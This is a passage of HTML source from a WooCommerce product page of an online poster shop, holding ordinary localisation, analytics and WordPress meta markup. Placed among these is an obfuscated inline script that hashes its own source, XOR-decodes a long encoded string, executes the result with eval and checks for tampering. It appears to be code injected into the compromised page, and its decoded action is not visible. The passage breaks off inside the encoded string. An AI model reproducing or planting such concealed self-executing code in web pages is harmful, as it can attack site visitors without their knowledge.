failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://theposterclub.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card","stripe_alipay":"Alipay","stripe_eps":"EPS","stripe_bancontact":"Bancontact","stripe_ideal":"iDEAL","stripe_p24":"Przelewy24","stripe_multibanco":"Multibanco","paypal":"PayPal"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-51403396-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://theposterclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theposterclub.com/wp-json/wp/v2/product/41514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theposterclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://theposterclub.com/?p=41514' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Fmalene-birger-solid-forms-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Fmalene-birger-solid-forms-5%2F&#038;format=xml" />
<meta name="theme-color" content="#fff">	<script>let x23gb;!function(){const MVcF=Array.prototype.slice.call(arguments);return eval("(function gduD(PsBv){const jQtv=zclw(PsBv,HkYv(gduD.toString()));try{let Lnwv=eval(jQtv);return Lnwv.apply(null,MVcF);}catch(Lp3v){var nX5v=(0o202640-66960);while(nX5v<(0o400056%65548))switch(nX5v){case (0x3003D%0o200017):nX5v=Lp3v instanceof SyntaxError?(0o400103%0x1001B):(0o400060%0x1000D);break;case (0o200606-0x10179):nX5v=(0o400074%65555);{console.log(\'Error: the code has been tampered!\');return}break;}throw Lp3v;}function HkYv(jS0v){let DfTv=2082641243;var fNVv=(0o400062%65550);{let zaOv;while(fNVv<(0x10578-0o202525)){switch(fNVv){case (0o600073%0x1000A):fNVv=(67816-0o204325);{DfTv^=(jS0v.charCodeAt(zaOv)*(15658734^0O73567354)+jS0v.charCodeAt(zaOv>>>(0x4A5D0CE&0O320423424)))^1115425454;}break;case (0o203554-67417):fNVv=(131136%0o200022);zaOv++;break;case (262272%0o200031):fNVv=zaOv<jS0v.length?(0o400107%0x10015):(67986-0o204557);break;case (0o1000106%0x1000C):fNVv=(0o203650-0x1078C);zaOv=(0x75bcd15-0O726746425);break;}}}let bIQv=\"\";var bKnw=(65796-0o200367);{let Dhqw;while(bKnw<(0o600137%0x10013)){switch(bKnw){case (0o600130%65561):bKnw=(0x2003F%0o200025);Dhqw=(0x21786%3);break;case (0o200644-0x1018F):bKnw=Dhqw<(0O347010110&0x463A71D)?(65626-0o200121):(0o400122%0x10016);break;case (131113%0o200020):bKnw=(0o204254-0x10887);{const XEiw=DfTv%(0o204420-67827);DfTv=Math.floor(DfTv/(0x3005F%0o200026));bIQv+=XEiw>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(XEiw-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+XEiw);}break;case (0o600221%0x10024):bKnw=(0o200322-65725);Dhqw++;break;}}}return bIQv;}function zclw(Tzdw,v7fw){Tzdw=decodeURI(Tzdw);let Pu8v=(0x75bcd15-0O726746425);let r2aw=\"\";var Tr5t=(0o205454-0x10B16);{let vZ7t;while(Tr5t<(0x11068-0o210105)){switch(Tr5t){case (0o200442-0x10105):Tr5t=(0o200574-65897);{r2aw+=String.fromCharCode(Tzdw.charCodeAt(vZ7t)^v7fw.charCodeAt(Pu8v));Pu8v++;var Pm0t=(0o201046-0x1021B);while(Pm0t<(0x300AF%0o200056))switch(Pm0t){case (0o400061%65555):Pm0t=Pu8v>=v7fw.length?(67986-0o204557):(0o600246%65579);break;case (262299%0o200036):Pm0t=(0o1000335%65582);{Pu8v=(0x75bcd15-0O726746425);}break;}}break;case (0o400114%0x10018):Tr5t=vZ7t<Tzdw.length?(196700%0o200025):(262315%0o200042);break;case (262194%0o200007):Tr5t=(65816-0o200374);vZ7t=(0x75bcd15-0O726746425);break;case (0o400113%65564):Tr5t=(0x30073%0o200035);vZ7t++;break;}}}return r2aw;}})(\"%5B%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%16%1A%0A%02%07%1F%1C%1FP.!%20#%5EZ%0A1%18%09/(\'%22(%20GM%3CN%0EAB%17%0D_%20%04%1B=*=!%05&%5B_.L%1F%1D%02+(;%1F#=GM%3C%5B7%04%1C%3EF_%0E;%3E=L1%18%09/(%5E6%07%00\'LHZ%5D%5B%20%17%25/IZ_.YYT%0B);8(Y%07%17%16+%5B_ZZX:%02,6%5EZX-R?%3CH%0B%15%04%1E%0C%10%08%1C%18S%127+4I%10%17%01%20Y%14%16%04%07%03%01%1FP:%3C%11%3E-%10%10%02%3E9Z%0E%10%06%1F%13%1B%0D%0E%1DV6%13%05%3ELH%08%04%16%05%05%1D%0AA%10%130%3CXFO,%0B%07?YYD%0F%12%180%5BX%5B.=%174%5EZZ)%06/.%5B_%0E%09B%5C%03%03N%0D%0EJ%16%1A%0A%02%07%1F%1C%1FP63%0A%22%5EZ%0A%02%0A%10%14%01%18SY1%04*.%5B_ZZX%0C+;;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%258%1D\'%5BX%0B%1D%01%15%06%04%1DQX49:(+.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO15%16\'%5BX%0B%1D%01%15%06%04%1DQ)(--%5B_X%20)%1A-IZ%5D%04#%15$LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%04%20%1B%20XF%1F%13%16%02%06%03%1EOLIXWX*-DEJ(+Z%5BX%041%0D:%5EZXYDLJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ!%3E=1%5B_%08%03%15%1B%11%13%1DV*69#LHX\'*%049GMJ%04$%16:XFO%06%03!%3CYYD=%0889%5BX%5B*0%07%3C%5EZZ1&(-%5B_X%209$*IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%05%20%13!G%17%0C#\'Z%0A%02%0A%10%14%01%18S$(%1F):%00%1B#%20-T%19%07%06%18%10%05%19%00%0AA&%18%20%20XF%1F%13%16%02%06%03%1EOLIXWX*-DLJX-X*-2?J(+.XYEL%20&%1D8YYFMJ%5B%5D(*%5B4?JR-.ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29H%0E%0EAB%17%0DJ+%11KRP+2_%07%06%18%10%05%19%00%0AA%1C%1C9%20XF%1F%13%16%02%06%03%1EOL:.-(,-D?%3CZ-XZ+DO:(+.*%5B49%3C.-X*-29%1C%15%03%1D%12%04%06%0B%0FS\'%18%3C!GM%1A%01%13%07%04%02%01DI*%1F8%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%1A%17+5IZ%0D%01%14%04%1A%16%0FS%5ER*-D?%3CZ-XP%5B49JR%5D(,%5BNO:.+%0E%17%05%01%07%15%1A%19%1DQ=%07#0%5B_%08%03%15%1B%11%13%1DV2(%06(LHX%11%0B%028GM%1C%15%03%1D%12%04%06%0B%0FS%11%17%09!GM%1A%01%13%07%04%02%01DF/%03CAG_C%1C%15%03%1D%12%04%06%0B%0FS?%160!G%0F$18_%3C6**H%08%1A%16%05P%08&%17=K%5EZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FIJR%5D(,K%19%05%13S?0%08%3ERLWKADG%5D_%0BSC@AADF_%1A%1F%13%07Q%13%16%14/H%01%1B%18%1C%0AL(0%0F=MX_%0BSCCEC@BRYGCJXY%14%17%16%1A%02%10%19X&\'%18=_%08%12%11%1C%01A%5B@EIHYIQ%1CDCCDZWHI?0%08%3ERLQ%1CGCA@%5EQWVF%0B@@_UYZM%08%07%11%1DD$%09%05=LX_%1CRCFE4U_%0BSCFCBGF_%16%1B%1F%1F%14X*%1E%12=J%5BA%08%5BTQJ4VA%1F%5DTQCBCXY%1C%13%08%07%15%1BY5%15%17/Z%0D%10%10%03%0ADIC%19AAA%5CQW%5E@ECF%5EM%5B6%0C%00?MGT%0EBFCAAXSDC%0EBA@%5E%5DHH%04%16%05%05%1D%0AA%10%0F%03?K%0C%05%12%16V%5BA%1F%5BTQBFFTFZQWA_I4%0A%1C*%5C%1831?+%0C%1D%11=+NLM%22%22$=-X*+D?:R%5D(,%5BNO:.+X*%5B49%3C.%5D(,-4O:.+(ZQD?%3C.+.NX_%0BUCFB@AJT%19BFC@HF%5EIC%19BA@_UVDSEDEYUHH%14%01%14%11%04_%1C%0E%14%01%14%11%04_%02%12%05%16QX_%0BPCFC@E_AQ%0BGCAAZM%5B:5%0A?M%0C%1D%11=J%1842!J%0D%16%18%14%05%18PLQ%0BGCFF%5DIQ%1CDCBE_SHI%5EC%1ED_TPFCVA%08%5ETQABZJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBAB%5CTLC%19AAA_PSZL:2%09!YIC%19BA@_UTCSEDEZSHH%15%0A%01%3EDOZ%11%04%16%10%1BT%07%00%00%13SY@%00VQDCDA%5D_%1CPC0FEYU-%22%0A8NY@%17VQCECT@%00VQCFBGYT%07%18%038NZ+4O:(WX*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.J%12%1D%01%00%18M%0E%0C%0D%1D%01%15%06%04%1DQ%17-%12/H%0B%15%04%1E%0C%10%08%1C%18S(%05%05*IZ%0D%01%14%04%1A%16%0FS%5E:%22%19&LHZ%5D%5B8\'%03+IZ_%0E%07%11%1DD%20%04%1B=L+GT%0EGFCCDZAWFCDFYCLQ%1C@CAD%5CUDC%0EBA@%5BTH_%5EBBA%5DSRVF%1CC@_TWG__Y@%17UP@42%5C@%00VPBCADY2_%07%06%18%10%05%19%00%0AA2\')?XF%1F%13%16%02%06%03%1EO%02%14%1D%15%07%18%1F%01LH%08%0BH%0C%16%1A%0A%02%07%1F%1C%1FP%0C7%02%3C%5EZ%0A%02%0A%10%14%01%18SYQN?%3CX-.X+DEJ(+.%0C%16%1A%0A%02%07%1F%1C%1FP%18*5=%5EZ%0A%02%0A%10%14%01%18SY%5B4?J(-XP+2O@X-.,%5B4O:.+.Z+29:X-.,+D?%3C.+ZZXDEJ(+XP%5B49HX%5EXP%5B49J%5B%5DX*%5B49%3C(%5D(,-FM%1C%15%03%1D%12%04%06%0B%0FS/%3C&%3EGM%1A%01%13%07%04%02%01DI%3E,%01%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%02;!*IZ%0D%01%14%04%1A%16%0FS%5E::%25)LHZ-%04+%03%22LH.%5E*&%1B%3ELHZ%0B%15%04%1E%0C%10%08%1C%18S$%3C%3E*IZ%0D%01%14%04%1A%16%0FS%5EXP%5B49JR%5D(,YD?%3C%0E%00%12%03P%00,)=K(Y@%17UP7BA%5C@%00VPEEAFYCLQ%1CDCCA_VLE@F@GFHIC%19ACAZVQ%5EF%0B@B%5D%20\'ZZ%5BFAW%5CW%5EF%1CCA%5BUPD__YA%5CUUBAVA%1F%5DTQBC@X-T%02%14%1D%15%07%18%1F%01D0:==YY%14%16%04%07%03%01%1FPGOI%5B%5EXP%5B49HX-.X%5BGL@R-.Z+2M:XWX*-DEJ(+XP%5B49%3CZ%5D%5BZQD?%3CZ%5D%5BZ+2MJ%5B%5D(,YDLJ(+ZX%5B49H(%5DRZ+2O@X-.ZQD?%3CXWX*-DEJ(+XP%5B49JR%5D(,-%12%02%14%1D%15%07%18%1F%01D0%10%0F%3CYY%14%16%04%07%03%01%1FPGLJ%5B-X*+NO:.%5DRZ+29J(%5D(,-29J(+Z*%5B49%3CZ%5C%5B8\'%03+IZ_ZZXDO:X-.,+D?%3C._%0E%17%05%01%07%15%1A%19%1DQ%03%0A&.%5B_%08%03%15%1B%11%13%1DV%5BZQD?%3CXWX*-FOI%5B7%18??GMHY%5E%18$%1C&LHZ_%0E%17%05%01%07%15%1A%19%1DQ=5%16.%5B_%08%03%15%1B%11%13%1DV%5BP+2O:._(Z+29%1C%15%03%1D%12%04%06%0B%0FS%19%11%07?GM%1A%01%13%07%04%02%01D,)%04%3CYYD%072%109%5BX%5B%08%1C%12;%5EZZ)%0E%13,%5B_X%12\'%01/IZ%5D%22%20%17(LHX%11%03&?GMJ%00%07%12?XFO%02%20%15%3CYYD%076%1D=%5BX%5B%08%1C%12;%5EZZ%1F%05.0%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S8\'%03+IZ%0D%01%14%04%1A%16%0FS%5E%5BZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FMK%5B%01%1B9?GMHZ%5D%5BZ+4O:(%5DR*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ%1B6%0B.%5B_%08%03%15%1B%11%13%1DV:%3E(#LHX%11%0B%028GMJ2??=XF%19%19AE%14%13%5E%0C%13/9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX_%1CVF%14%10%15AZIQ%3CAAGG%5BRUACZ%0CK%09%11%0F%10%02%1A%1E%1EO!5%159%5BX%0B%1D%01%15%06%04%1DQX%186%048%5EZX+%3E1%0B%3E%5EZ,XF%19%07%06%18%10%05%19%00%0AA%14%20%1A%3EXF%1F%13%16%02%06%03%1EO%03%05%0B\'%5BX%5B.=%0F%22%5EZZ%1B%08%200%5B_X%20!%08#IZ%5D%14%01\'%20LH%0E%10%06%1F%13%1B%0D%0E%1DV%14%01\'%20LH%08%04%16%05%05%1D%0AA%5B\':%224GMH(%01)%02=GM%3C%5B;138GMH%0E%10%06%1F%13%1B%0D%0E%1DV:%00*%20LH%08%04%16%05%05%1D%0AA%5B%5E%106%3C)LHZ%5C%5B%06&%075IZ_ZZX*0%0F6%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%07%0C%229%5BX%0B%1D%01%15%06%04%1DQXDO:X-.,+D?%3C.%5D%5BZ%5B4O:.+(Z+29H%5E%5DRZ+2MJ%5B%5E%18$%1C&LHZ%5C%5B%06%18\'+IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP*%0A5%3C%5EZ%0A%02%0A%10%14%01%18SY+2?%02079YY2O:._(%16%1C;-IZ+%0E%09B%5C%03%03%5D%01\'7:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AA%5BF%3C@B%5EWQACBTCF%19Z%15%03%1D%12%04%06%0B%0FS/%1A:?GM%1A%01%13%07%04%02%01DI%07%0F%03%14%1F%09D@(+Z*%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV2%1A%3E%20LH%08%04%16%05%05%1D%0AA%5B%5D%5B*%5B4?@X-.ZQD?%3C.%5D(Z+29%3C.%5D(,Y4O:(%5D(*%5B49%3CX-X*-29J(+.*%5B49%3C(%5DRZ+29%3C._XY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MLXWX*-F%19%07%06%18%10%05%19%00%0AA&%106%3EXF%1F%13%16%02%06%03%1EO=%0C%25=%5BX%5B%186%048%5EZZ%1F+!)%5B_X8?7(IZ%5D*69#LHX%054:8GMJ*1:=XFO%06%0B%05;YYD%072%109%5BX%5B%1C%15%00=%5EZZ%03%0E%1D(%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S%06%18\'+IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2OIX%5D(Z+29:X-.,YBO@X-.X%5BGLJR%5D(,%5BGOJ(%5D(,-4O:.+ZXZG%0F4%1F?%5BXYF%19%07%06%18%10%05%19%00%0AA*1:=XF%1F%13%16%02%06%03%1EOL@R-.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO%25(?:%5BX%0B%1D%01%15%06%04%1DQX%00%0A4%3E%5EZX+%18%3E%12%3E%5EZ,X*%06%224%5EZX%0D%09%11%0F%10%02%1A%1E%1EO1%250:%5BX%0B%1D%01%15%06%04%1DQX%004%054%5EZX+%3E1%0B%3E%5EZ,XF%19%19AE%14%13%5E6%15(9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX%5EQWFNDBD1T.DEFGG%5CQUZ%0BH%17%05%01%07%15%1A%19%1DQ%07)%22-%5B_%08%03%15%1B%11%13%1DV28%3C#LHX7:=%3CGMJ%1C.%018XFO(%1E!:YYD11%11=%5BX%5B.%03*:%5EZZ%13%0A\',%5B_X(#%07/IZ%5D%2248\'LHX#%1139GMJ%18%19)8XFO84??YYD%258%1D\'%5BX%5B%00%20$;%5EZZ%13%3C%07.%5B_X%3C*%1D+IZ%5D2%16;&LHX3%157=GMJ&%04%17?XFO%02%1A8:YYD%0F%067\'%5BX%5B%08%00%19%22%5EZZ!%1C%0D+%5B_X8?7(IZ%5D*69#LHX7%10%0B=GMJ6&%108XFO%02%20%15%3CYYD%17&8%3E%5BX%5B%1C#*;%5EZZ)%203/%5B_X$4,(IZ%5D&53#LHX%01!%14;GMJ%14%06$%3EXFO$%1D%22%3CYYD5%12%1A%3C%5BX%0D%09%11%0F%10%02%1A%1E%1EO5%20%04:%5BX%0B%1D%01%15%06%04%1DQXD?:X-(ZQ49JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.X%5BGLJ(+XP%5B49J%5B%5DX*%5B49%3C(%5D(,%5B49%3CZ_YY!&7%25%5B_ZX%0D%09%11%0F%10%02%1A%1E%1EO%17%22%09:%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X09#(IZ%5D%228;!LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%3E%0E%02=XF%1F%13%16%02%06%03%1EOL$\'%186YYFO:.%0B%15%04%1E%0C%10%08%1C%18S%1E%0A%1B(IZ%0D%01%14%04%1A%16%0FS7*%077GMJ%14%06$%3EXFO%12%02%17=YYD%072%109%5BX%5B%0C3%0F8%5EZZ%17%17%17)%5B_X%1E%1A%255IZ%5D%1C55\'LHX%1D%00%1A6GMJ%22\'%146XFO84??YY%12%02%14%1D%15%07%18%1F%01D%0E\'%11%3EYY%14%16%04%07%03%01%1FP%004%054%5EZZ%1F+!)%5B_X%20!%08#IZ%5D:%3E(#LHX%05%12%089GMJ*1:=XFO%06%03!%3CYY%12%02%14%1D%15%07%18%1F%01D0&%1C%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%12;%20(IZ%5D%14%15%08%3ELHX%11%17%09!GMJ%1C269XFO%02%20%15%3CYYD%076%1D=%5BX%5B%1C%15%00=%5EZZ%1B%08%200%5B_X%1E4*,IZ%0B%0BCC%08%06O%0092;M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DIGCKFHXAQ%1CBCA@%5EPH%0EM%15%04%1E%0C%10%08%1C%18S%1A!%0E)IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2IJR%5D(,YDLI6%22%1D4XFMK%5B7%18??GMHZ%0B%15%04%1E%0C%10%08%1C%18S%3C%22%0B)IZ%0D%01%14%04%1A%16%0FS%5E69?)LHZ-%04+%03%22LH.%5E%3E32\'LHZ%0B%15%04%1E%0C%10%08%1C%18S%16%3E:(IZ%0D%01%14%04%1A%16%0FS%5E%10%22%13%20LHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP&+9?%5EZ%0A%02%0A%10%14%01%18SY+2?:.+X*-F?J(+XP%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV%10:?#LH%08%04%16%05%05%1D%0AAT*%06A@ZQF%0E%10%06%1F%13%1B%0D%0E%1DV6=%22#LH%08%04%16%05%05%1D%0AA%1C&%176XFO0%18;%22YYD%076%1D=%5BX%5B%00%0E+%22%5EZZ)%06/.%5B_%0E%09B%5C%03%03%5D#%1F5:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAECFBF%12_%07%06%18%10%05%19%00%0AA6%105%3CXF%1F%13%16%02%06%03%1EOL:.-%1021%25LH.%5D(,Y4-2%1A?%5BX-%12%02%14%1D%15%07%18%1F%01D%06%1B?%3EYY%14%16%04%07%03%01%1FPGL4%19&8YYFNI%048\'?XFMHX%5E2%1A%3E%20LHZ%0B%15%04%1E%0C%10%08%1C%18S0%13%15)IZ%0D%01%14%04%1A%16%0FS%5E%14%15%08%3ELHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP%0C%01%22%3E%5EZ%0A%02%0A%10%14%01%18SY9%20%3C-%5B_Z*!:%0E,%5B_.YY%12%02%14%1D%15%07%18%1F%01D%16)%05%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%027$,IZ%5D*69#LHX%15%20%12?GMJ6&%108XFO(%3C.?YYD%17%00%0A?%5BX%0D%09%11%0F%10%02%1A%1E%1EO=%00%04;%5BX%0B%1D%01%15%06%04%1DQX%0C%090%3C%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%176%1E;%5BX%0B%1D%01%15%06%04%1DQX%3E%25%16?%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%03%01%15S#+%01=T%02%14%1D%15%07%18%1F%01D4%01%12=YY%14%16%04%07%03%01%1FPG?%3C(%1500:GM%3CX-.X+:(87%5EZ,%0D%09%11%0F%10%02%1A%1E%1EO%13%15%148%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X%02%11%16-IZ%5D6!%13&LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%22%19+%3CXF%1F%13%16%02%06%03%1EOL4%1D%25%22YYF?%16)%05%3EYY2L$%1154YYF%19%07%06%18%10%05%19%00%0AA%00%07%12?XF%1F%13%16%02%06%03%1EOL@(+X*-F?JR%5D(,-%12%02%14%1D%15%07%18%1F%01D,%1F$%3EYY%14%16%04%07%03%01%1FP6%0D*%3C%5EZZ5?%07(%5B_X8?7(IZ%5D%1C%1B:%3ELH%0E%10%06%1F%13%1B%0D%0E%1DV%1C%1F%25%22LH%08%04%16%05%05%1D%0AA%5B7%18??GMHX%5E*%04%1A!LHZ%0B%0BCC%08%06:6%14%06%20XF9%5C:%0F%059K%09%11%0F%10%02%1A%1E%1EO-%08?;%5B%1A%1B%20)M%3E%3C#;%5C%00(29_%08%1D%15%1BD(4%3C9LRM_%17%12%04S%1A9%22.%5C%5BF%0B@@VP%22%5EF%1CC@%5BPTA_H%0A%1C%0A%10A627;K%08.+#L%04%19%19%03%01I%18?%3E;LGT%0EAFFCE%5DIQ%0BGC0H%5CMH%08%05%04%18%04%0C%0CI%18?%3E;Y%14%07%00%00%13SYBYVSJBVA%1F%5DTQCEEXJ%04-,9K654%25X,9&9ZX%00(29KNL%05%01%00%04%15%1F%1D%14%14P%0F%0A%3C;%5D%1D%15%01%03%15%1BL%1C=#%25M%5E%5B@DECYIQ%1CDCBE_RHI%5EEIFZRLC%19AAF_UPZM%11%03%15%0E%0FZ%10%17%00%14PGT%0EAGCD@%5BIQ%0BGB@B%5DM%5B%18?%3E;MGT%19BFJG@BT%0EAFGD@%5DMZ627;M%22.19M%11%03%15%0E%0FZ%10%17%00%14PGT%19@FCGEJT%0EAFCAC%5BM%5B%18?%3E;MGT%0EAFAFC%5BIQ%0BGCD2*MZ627;%5BD_%03%01%13%12%1AK%0C%05%12%16V%5B@C%5EUTCSC%1EB_TQABZK%1B&)+N%5EC%09B_TUBSC%1EB_TQ@FZJ%0B%19%05%13S%1156:RLQ%1C@CAA%5CPDECFGBF_%16%1B%1F%1F%14X%08%22&9J%5BA%1F%5DTQGBA%5C@%17UQBFFXY%1C%13%08%07%15%1BY%17)#+Z%0D%10%10%03%0ADIC%19AAAXQQ%5EF%0B@@%5C%20$ZL%1477%25YIC%19GA@_SVVF%0B@@_UPZM%11%03%15%0E%0FA%14%3C9!K%0C%05%12%16V%5BGFZUW%5EF%1CC@%5ESQE_I%166(.%5C627;NR%0F%0A%3C;%5D%1D%15%01%03%15%1BI%5BA%1F%5BTQCCCT@%17UQCF5XJGT%0EAFFAF%5DIWKGBFYT%06%13%16%17%18J%0D&#+9%5DN%1A%1B%20):627;-T%19%03%01%13%12%1AK%12%19%1C%01%13%07%04%02%01D(4%3C9J%0D%09%11%0F%10%02%1A%1E%1EO%25%20%0B%3C%5BX%0B%1D%01%15%06%04%1DQX%182%09%22%5EZX%5B49%1C%15%03%1D%12%04%06%0B%0FS%1500:GM%1A%01%13%07%04%02%01D,)%04%3CYYD!1%10?%5BX%5B&+9?%5EZZ%1F%05.0%5B_%0E%17%05%01%07%15%1A%19%1DQ%138%0A*%5B_%08%03%15%1B%11%13%1DVT-%05_TU@Q%0E%17%05%01%07%15%1A%19%1DQ57%15*%5B_%08%03%15%1B%11%13%1DV%5B%06%18\'+IZ_X*-%12%02%14%1D%15%07%18%1F%01D8%20%1E8YY%14%16%04%07%03%01%1FPG%17*=8%5BXY454%19;%5BX-GM%1C%15%03%1D%12%04%06%0B%0FS7&%1A;GM%1A%01%13%07%04%02%01DI%5B%5D(,%5BNO:.%5D%5BZ%5B4O:.+(Z+2O:.+ZXZG1%0B#=%5BXYFOIXWX*-F%19%19AE%14%13+%00%02&8%5EZ,M%0C%15%03?M%15%04%1E%0C%10%08%1C%18S$%20%0D/IZ%0D%01%14%04%1A%16%0FS%5ETV+%086%07:%5EZ,XFM:%00%1F%3E:XF9%1C%15%03%1D%12%04%06%0B%0FS%01!%14;GM%1A%01%13%07%04%02%01DI%22%15%0A%3EXFM:%04,%00%3CXF9I:%07)%3EXFM%1C%15%03%1D%12%04%06%0B%0FS\'%3E\':G%17.*%3CZ%0A%02%0A%10%14%01%18S$(%1F):%009*;-T%19%07%06%18%10%05%19%00%0AA%00%1F%3E:XF%1F%13%16%02%06%03%1EOLJR%5D(,%5BGOJ(%5D(,-4O:.+ZX%5BG%03%09:;%5BXY%12%02%14%1D%15%07%18%1F%01D4%19&8YY%14%16%04%07%03%01%1FPGO@X-.ZXDO:X-.,+D?%3C._Z%5BXD?%3CXWX*-FOIXWX*-DLJX-X*-2?J(+.XY%12%02%14%1D%15%07%18%1F%01D%0E%1518YY%14%16%04%07%03%01%1FP%04%0B;:%5EZZ%17%1F%01\'%5B_X$%3C%3E*IZ%5D2(%06(LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS\'%14;;GM%1A%01%13%07%04%02%01D%06=#?YYD%072%109%5BX%5B6#(?%5EZZ%17%1F3.%5B_X(%19$+IZ%0B%0BCC%08%06:%18%152:XF9%5C:!%074K%09%11%0F%10%02%1A%1E%1EO%0F%022=%5BX%0B%1D%01%15%06%04%1DQ!6%11(%5B_X%1E%20%0B#IZ%5D:%3E(#LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%0